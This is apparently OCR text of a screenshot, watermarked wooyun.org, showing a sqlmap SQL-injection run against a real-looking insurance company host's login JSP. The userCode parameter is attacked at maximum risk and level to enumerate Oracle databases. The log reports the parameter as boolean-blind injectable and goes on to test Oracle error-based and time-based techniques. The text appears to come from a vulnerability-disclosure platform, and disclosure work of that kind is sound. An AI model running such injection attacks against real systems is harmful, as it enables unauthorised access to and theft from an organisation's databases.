 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://remotebak.abchinalife.cn:7060/u...
logon/menu.jsp?userCode=admin&Ip=123&nodecode=123" -p userCode --risk 3 --level
3 --dbs --dbms oracle -p userCode
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:17:45
[16:17:45] [INFO] testing connection to the target URL
[16:17:45] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:17:45] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:17:47] [INFO] target URL is stable
[16:17:47] [INFO] heuristics detected web page charset 'GB2312'
[16:17:47] [WARNING] heuristic (basic) test shows that GET parameter 'userCode'
might not be injectable
[16:17:47] [INFO] testing for SQL injection on GET parameter 'userCode'
[16:17:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:17:57] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[16:18:00] [INFO] GET parameter 'userCode' seems to be 'OR boolean-based blind -
WHERE or HAVING clause' injectable
[16:18:00] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:18:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[16:18:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[16:18:01] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[16:18:02] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[16:18:02] [INFO] testing 'Oracle error-based - Parameter replace'
[16:18:02] [INFO] testing 'Oracle inline queries'
[16:18:02] [INFO] testing 'Oracle AND time-based blind'
[16:18:02] [INFO] testing 'Oracle AND time-based blind (heavy query)'
www.wooyun.org